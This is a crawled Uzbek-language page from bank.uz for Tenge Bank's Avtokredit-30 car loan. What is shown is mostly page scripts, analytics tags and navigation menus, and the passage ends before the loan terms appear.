

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bank.uz/uz/credit/avtokredit-30
body_size: 26736
content:
<!DOCTYPE html>
<html lang="uz" prefix="og: http://ogp.me/ns#"
      xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://opengraphprotocol.org/schema/"
      xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
     <meta name="format-detection" content="telephone=no">
    <link rel="shortcut icon" href="/favicon.ico?d=1">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#fff">
       <meta name="yandex-verification" content="ad9f8c98c58f2b39" />
    <meta name="application-name" content="Bank.uz - O'zbekiston bankida omonatlar, kreditlar, kartalar, ipotekalar">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Bank.uz - O'zbekiston bankida omonatlar, kreditlar, kartalar, ipotekalar">
    <meta name="yandex-verification" content="cd9a6c487d36dd1c" />
    <meta name="msapplication-TileColor" content="#fff">
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
  <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="verify-admitad" content="a1b47c0697" />

    <title>Avtokredit-30 %dan 4 yil muddatga, Tenge Bank | Bank.uz</title>

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
          integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
        <link rel="stylesheet" href="/local/templates/main/templates.css?1703829378133420">
    <link rel="stylesheet" href="/doston/style.css?1724244508133075">
    <link rel="stylesheet" href="/local/templates/main/css/swiper.min.css">
    <link rel="stylesheet" href="/local/templates/main/font-awesome/css/font-awesome.min.css">

    <link rel="stylesheet" href="/local/templates/main/static/main/ui-2018/basec3d2a394fc09418b87de.css"/>
    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet"
          href="/local/templates/main/static/bundles/ui-2018/Layout2018Bundle/layout-desktop-styles1a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css">
    <style>
        ins a[title^='Adcaravan.uz - реклама в Tas-IX'] {
            display: none!important;
        }
        g[filter^='url("#filter-id-'][opacity^="0."] {
            display: none;
        }
    </style>

    <script src="/local/templates/main/js/jquery-3.5.0.min.js"></script>


    <script src="/local/templates/main/js/jquery-ui.js"></script>
    <script src="/local/templates/main/js/swiper.min.js"></script>
    <script src="/local/templates/main/js/slick.min.js"></script>
    <script>
        var SITE_DIR="/uz/";
        var CLEAR_CACHE="N";
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Банки Узбекистана, Вклады, Кредиты, Банковские новости, Аналитика банков, Рейтинг банков, Работа в банках, Банк, Вклад, Узбекистан, Ташкент, банк, кредиты, займ, деньги, финансы, вкладчик, кредитор, электронная коммерция, банкир, вложить, взять, кредит" />
<meta name="description" content="Получить Avtokredit-30 от Tenge Bank - процентные ставки и условия получения автокредита от Tenge Bank. Калькулятор кредитов на сайте Bank.uz" />
<link href="/local/templates/main/components/bitrix/news.detail/detail/style.css?1651837549113" type="text/css"  rel="stylesheet" />
<link href="/bitrix/components/bitrix/map.yandex.system/templates/.default/style.css?1588336141666" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/main/style.css?1702548617136" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/search.title/main/style.min.css?1588337839436" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/mobile/style.css?1712567840422" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/template_styles.css?176570869945771" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Loading...','JS_CORE_WINDOW_CLOSE':'Close','JS_CORE_WINDOW_EXPAND':'Expand','JS_CORE_WINDOW_NARROW':'Restore','JS_CORE_WINDOW_SAVE':'Save','JS_CORE_WINDOW_CANCEL':'Cancel','JS_CORE_H':'h','JS_CORE_M':'m','JS_CORE_S':'s','JS_CORE_NO_DATA':'- No data -','JSADM_AI_HIDE_EXTRA':'Hide extra items','JSADM_AI_ALL_NOTIF':'All notifications','JSADM_AUTH_REQ':'Authentication is required!','JS_CORE_WINDOW_AUTH':'Log In','JS_CORE_IMAGE_FULL':'Full size','JS_CORE_WINDOW_CONTINUE':'Continue'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1689776981219752"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'uz','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'uz','SITE_DIR':'/uz/','USER_ID':'','SERVER_TIME':'1768816226','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'0d935b56a6cf1f46dfbe6072e785697e'});</script>


<meta property="og:title" content="Avtokredit-30 %dan 4 yil muddatga, Tenge Bank | Bank.uz">
<meta property="og:description" content="Получить Avtokredit-30 от Tenge Bank - процентные ставки и условия получения автокредита от Tenge Bank. Калькулятор кредитов на сайте Bank.uz">
<meta property="og:image" content="https://bank.uz/local/templates/main/img/logo.png">
<meta property="og:type" content="website">
<link rel="canonical" href="https://bank.uz/uz/credit/avtokredit-30"/>



<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.min.js?15883361426443"></script>
<script type="text/javascript" src="/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js?15883361411540"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c5249482c47c7af45dfaf9308821a3b6"]); _ba.push(["host", "bank.uz"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name="yandex-verification" content="4d576828b303d1b9" />
            <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-KQEVTJPY6P"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            // gtag('config', 'G-KQEVTJPY6P');
        </script>

        <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();
                for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
                k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(62328592, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                ecommerce:"dataLayer"
            });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/62328592" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

        <!-- Facebook Pixel Code -->
        <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '234295781316450');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=234295781316450&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
            <link rel="alternate" href="https://bank.uz/credit/avtokredit-30" hreflang="ru">
    <link rel="alternate" href="https://bank.uz/uz/credit/avtokredit-30" hreflang="uz">
        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9855401993780776"
            crossorigin="anonymous"></script>



    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5RBFZC7D');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="credit-avtokredit-30 credit_detail">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RBFZC7D"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="layout-wrapper">
    <noscript>
        <div class="layout-wrapper margin-top-default margin-bottom-default">
            Diqqat! Brauzeringizda JavaScript. o'chirilgan, Qulay funksional va 
			sayt satrlarining elementlari sizda ko'rinmasligi mumkin
        </div>
    </noscript>

    <!--[if lt IE 10]>
    <div class="layout-wrapper margin-top-default margin-bottom-default">
        Siz eskirgan brauzer qo'llamoqdasiz. Funksional noqulay ishlashi mumkin</div>
    <![endif]-->
</div>
<script>
    var banki = {
        ui: {},
        utils: {
            reduxPath: '["/local/templates/main/static/bundles/ui-2018/react-reduxe9ecbc834d.js"]',
            domReady:[]
        },
        modules: {},
        env: {
            envValue: 'production',
            devMode: false,
            browser: {},
            isLocalStorage: 'localStorage' in window || typeof localStorage === 'object',
            time: 1586532537000, // current timestamp in milliseconds
            timezoneOffset: 10800000,
            isMobileMode: false,
            isMobileDevice: false,
            getIsSmallScreen: function () {
                var width = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
                var height = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
                return (width + height) < 1200;
            },
            isTouchDevice: 'ontouchstart' in window || navigator.msMaxTouchPoints,
            device: 'desktop'
        },
        auth: {
            isNew: true,
            authPath: '/local/templates/main/static/bundles/ui-2018/UserBundle/auth-popup-init91aef0afe7.js'
        },

    };

    // Check is js available
    document.documentElement.classList.remove('env-no-js');
    document.documentElement.classList.add('env-js');

    if ('ontouchstart' in window || navigator.maxTouchPoints) {
        document.documentElement.classList.add('env-touch');
    } else {
        document.documentElement.classList.add('env-no-touch');
    }
</script><div class="h-auth">

</div>
<div class="head-auth">
    
</div>



<div style="text-align: center; padding: 14px 5px; padding: 0" class="top-new-alert 11">
    <div class="only_mob">
    <!--Расположение: над шапкой (mobile)-->
<div id="adfox_169442686458727220">
</div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169442686458727220',
            params: {
                pp: 'catv',
                ps: 'fneb',
                p2: 'p',
                pk: 'mobile standart uzb header'
            }
        })
    })
</script>    </div>
</div>
        

<div class="page-container">
    <div class="page-container__header">

        <header class="header" data-test="header-toolbar">
            <div class="layout-wrapper flexbox flexbox--row flexbox--gap_default flexbox--align-items_center" data-header-layout>

                <!--LOGO-->
                <div class="header__logo">

					
						<a href="/uz/" title="Bank.uz">
							<img class="ui-image" src="/local/templates/main/img/logo.png" alt="bank.uz"/>
							<!--<img class="ui-image" src="/local/templates/main/img/logo_main_new.png" alt="bank.uz"/>-->
						</a>

					

                </div>

                
<!--<div class="hidden" style="display: none"><pre>--><!--</pre></div>-->
    <nav class="main-menu" data-init="layout.mainMenu" data-menu-container>
        <ul class="main-menu__sections" data-test="main-menu-sections">
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_0">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/deposits"
                               data-title="Omonatlar">
                                                                Omonatlar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_4">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/credits"
                               data-title="Kreditlar">
                                                                Kreditlar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_11">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/ipoteka"
                               data-title="Ipoteka">
                                                                Ipoteka                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_14">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/cards"
                               data-title="Kartalar">
                                                                Kartalar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_19">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/corporate"
                               data-title="Biznes">
                                                                Biznes                            </a>
                        </div>
                    </li>
                                                                                            <li class="more_menu_li main-menu__sections-item is-parent-menu "
                        data-child="item_36">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link more_menu_a"
                               href="javascript:void(0)"
                               data-title="Yana">
                                                                Yana                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_43">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/orgs/strahovye-kompanii"
                               data-title="Sug'urta">
                                                                Sug'urta                            </a>
                        </div>
                    </li>
                                        <li class="main-menu__sections-item jet-item">
                                <a href="https://jet.bank.uz/?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                    <img src="/local/templates/main/img/jet-logo.png" alt="">
                </a>
            </li>
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
            <li class="main-menu__sections-item-border" data-active-item-border>

            </li>
        </ul>
        <div class="main-menu__submenu" data-submenu>
            <div class="layout-wrapper">
                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_0">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/sumovye-vklady">
                                                So'm omonatlari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/valyutnye-vklady">
                                                Valyuta omonatlari                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/vklady-v-zolote">
                                                Oltindagi omonatlar                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_DEPOSIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_4">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/avtokredit">
                                                Avto kredit                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/mikrozaymy">
                                                Mikroqarz                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/obrazovatelnyy-kredit">
                                                Ta'lim krediti                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/overdraft">
                                                Overdraft                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/potrebitelskiy-kredit">
                                                Iste'mol krediti                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">
                                                Ikkilamchi bozor uchun avtomobil krediti                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CREDIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_11">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/ipoteka/novostroyki">
                                                Yangi qurilgan uylar                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/ipoteka/vtorichnyy-rynok">
                                                Ikkilamchi bozor                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_IPOTEKA ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_14">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/sumovye-karty">
                                                So'm kartalari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/valyutnye-karty">
                                                Valyuta kartalari                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/debetovye-karty">
                                                Debet kartalar                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/kreditnye-karty">
                                                Kredit kartalar                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CARDS ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_24">
                    <div class="main-menu__submenu-columns">
                                                                                <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Jismoniy shaxslar uchun                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/insurance/avtostrakhovanie" class="sub-a ">
                                                Avtosug'urta                                             </a>
                                                                                                                                        <a href="/uz/insurance/puteshestvie" class="sub-a ">
                                                Sayohatchilar sug'urtasi                                            </a>
                                                                                                                                        <a href="/uz/insurance/imushchestvo" class="sub-a ">
                                                Mulk                                            </a>
                                                                                                                                        <a href="/uz/insurance/zdorove" class="sub-a ">
                                                Sog'liq                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Yuridik shaxslar uchun                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/insurance/avtostrakhovanie-yur" class="sub-a ">
                                                Avtosug'urta                                             </a>
                                                                                                                                        <a href="/uz/insurance/gruzoperevozki" class="sub-a ">
                                                Yuk tashish                                            </a>
                                                                                                                                        <a href="/uz/insurance/opo" class="sub-a ">
                                                Xavfli ishlab chiqarish ob'ektlarini sug'urtalash                                            </a>
                                                                                                                                        <a href="/uz/insurance/puteshestvie-yur" class="sub-a ">
                                                Sayohat                                            </a>
                                                                                                                                        <a href="/uz/insurance/smr" class="sub-a ">
                                                Qurilish-montaj qaltisliklaridan sug'urta                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                                <div class="main-menu__submenu-column MENU_INSURANCE ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_36">
                    <div class="main-menu__submenu-columns">
                                                                                <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Tashkilotlar                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/orgs/banks" class="sub-a ">
                                                Banklar                                            </a>
                                                                                                                                        <a href="/uz/orgs/mikrokreditnye-organizatsii" class="sub-a ">
                                                Mikrokredit tashkilotlari                                            </a>
                                                                                                                                        <a href="/uz/orgs/lizing" class="sub-a ">
                                                Lizing                                            </a>
                                                                                                                                    </div>
                                    </div>
                                    <div class="main-menu__submenu-item">
                                                <p class="sup-p">
                                                                                                    </p>
                                                <div class="sub-div">
                                                                                                                                      <a href="/uz/orgs/lombardy" class="sub-a ">
                                                Lombardlar                                            </a>
                                                                                                                                        <a href="/uz/orgs/strahovye-kompanii" class="sub-a ">
                                                Sug'urta kompaniyalari                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                            <a href="/uz/money-transfers">                                            Pul o'tkazmalari                                                </a>                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/perevodi" class="sub-a big_font">
                                                P2P o'tkazmalari                                            </a>
                                                                                                                                        <a href="/uz/rassrochka" class="sub-a big_font">
                                                Muddatli to‘lov                                            </a>
                                                                                            
                                                <p class="sup-p">
                                                  Filial va bankomatlar                                                </p>
                                                                                                                                        <a href="/uz/branches_atms/filialy" class="sub-a ">
                                                Filiallar                                            </a>
                                                                                                                                        <a href="/uz/branches_atms/bankomaty" class="sub-a ">
                                                Bankomatlar                                            </a>
                                                                                                                                        <a href="/uz/branches_atms/kartomaty" class="sub-a ">
                                                Kartomatlar                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                    <p class="sup-p">
                                                <span data-link="/uz/news">Yangiliklar</span>
                                            </p>
                                                                                <p class="sup-p">
                                                                                        Valyutalar kursi                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/currency" class="sub-a ">
                                                Bugungi valyutalar kursi                                            </a>
                                                                                                                                        <a href="/uz/currency/archive" class="sub-a ">
                                                Valyutalar kursi arxivi                                            </a>
                                                                                                                                        <a href="/uz/gold-bars" class="sub-a ">
                                                Oltin narxi                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_43">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/osago">
                                                Majburiy avtosug'urta                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Auto-lux (tez kunda)                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                KASKO (tez kunda)                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/orgs/strahovye-kompanii">
                                                Sug'urta kompaniyalari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Sayohat sug'urtasi (tez kunda)                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                </div>
                </div>
                                            </div>
        </div>
    </nav>





                <div class="header-auth" data-test="header-auth">
                  <div class="dropdown">
                        <button onclick="myFunction()" class="dropbtn" style="display:flex; align-items: center">UZ                            <div class="triangle-down" style="width: 0;
                                height: 0;
                                margin-left: 5px;
                                border-left: 3px solid transparent;
                                border-right: 3px solid transparent;
                                border-top: 5px solid #16164e;"></div>
                        </button>

                        <div id="myDropdown" class="dropdown-content">
                            <a href="/credit/avtokredit-30" data-lang="ru">Ru</a>
                        </div>
                    </div>
                </div>
            <!--
                <div class="dropdown">
                    </?include 'include/compare.php'?>
                </div>-->
                <div class="header-search" id="layout.header-search">
                    <img class="searchbtn" src="/local/templates/main/img/Mask_Group-197.svg" alt="Search Button">
                    <div class="header-search__field" data-search-bar>
                        <div class="header-search__field-input layout-wrapper">
                                <form id="title-search" action="/uz/search/" method="get" class="item__node item__node--input js-search-input-form">
        <div class="input-search" data-test="global-search">
            <div class="header-search__field-input-wrap">
                <input id="title-search-input"  type="search" name="q" value="" class="header-search__field-input-query"
                       placeholder="Sayt bo'yicha qidiruv" autocomplete="off"
                       data-test="input-search"/>
                <button class="header-search__field-input-button" type="submit" name="s"
                        value="" data-search-button data-test="submit-search-button">
                    <img class="searchbtn" src="/local/templates/main/img/header-search.svg" alt="search">
                </button>
            </div>
            <button class="header-search__field-close" type="button">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="15" viewBox="0 0 15 15">
                    <defs>
                        <clipPath id="clip-path">
                            <rect id="Rectangle_1262" data-name="Rectangle 1262" width="15" height="15" transform="translate(1319 118)" fill="#19193d"/>
                        </clipPath>
                    </defs>
                    <g id="Mask_Group_233" data-name="Mask Group 233" transform="translate(-1319 -118)" clip-path="url(#clip-path)">
                        <g id="cancel" transform="translate(1319 118)">
                            <g id="Group_3382" data-name="Group 3382">
                                <path id="Path_2777" data-name="Path 2777" d="M9.152,7.5,14.76,1.891a.822.822,0,0,0,0-1.16L14.269.24a.822.822,0,0,0-1.16,0L7.5,5.848,1.892.24a.822.822,0,0,0-1.16,0L.24.731a.821.821,0,0,0,0,1.16L5.848,7.5.24,13.108a.823.823,0,0,0,0,1.16l.492.491a.822.822,0,0,0,1.16,0L7.5,9.152l5.608,5.608a.814.814,0,0,0,.58.24h0a.814.814,0,0,0,.58-.24l.491-.491a.823.823,0,0,0,0-1.16Z" fill="#19193d"/>
                            </g>
                        </g>
                    </g>
                </svg>

            </button>

        </div>
    </form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/uz/credit/avtokredit-30',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>


                        </div>
                    </div>
                    <div class="header-search__overlay" data-search-overlay></div>

                </div>
                <div class="menu-btn c-hamburger c-hamburger--htx">
                    <span></span>
                </div>
            </div>

        </header>
    </div>

    
    <div class="page-container__body">
        <!-- Верхний блок анонсов -->
                    <script>
                gtag('event', 'advertPreview', {
                    'article_id': 427,
                    'article_name': 'Qaysi banklarda kartani bepul olish mumkin?',
                });
            </script>
        <div class="bnk_preview">
        <div class="layout-wrapper">
            <div class="ro_w">
                <span>JET: Qaysi banklarda kartani bepul olish mumkin?</span>
